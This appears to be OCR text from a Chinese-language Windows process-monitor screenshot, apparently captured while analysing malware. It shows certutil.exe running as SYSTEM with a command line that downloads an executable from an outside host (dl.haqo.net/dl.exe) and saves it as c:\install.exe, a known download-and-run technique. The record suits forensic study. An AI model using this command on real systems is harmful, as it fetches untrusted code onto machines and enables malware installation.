 进程详细信息
进程 任务组 线程 TCP/IP
映像
CertUtil.exe
Microsoft Corporation
名字： certutil.exe
版本： 6.1.7600.16385
路径：
C:\Windows\system32\certutil.exe
命令行：
certutil -urlcache -split -f http://dl.haqo.net/dl.exe c:\install.exe
进程ID： 4028 处理器： 32bit
父进程ID： 2264<Non-existent Process> 会话ID： 0
启动时间： 20:05:49:194 状态： Dead
用户： NT AUTHORITY\SYSTEM
当前目录：
C:\Windows\system32\
网络通信
TCP 发送： 0 B TCP 接收： 0 B
UDP 发送： 0 B UDP 接收： 0 B
关闭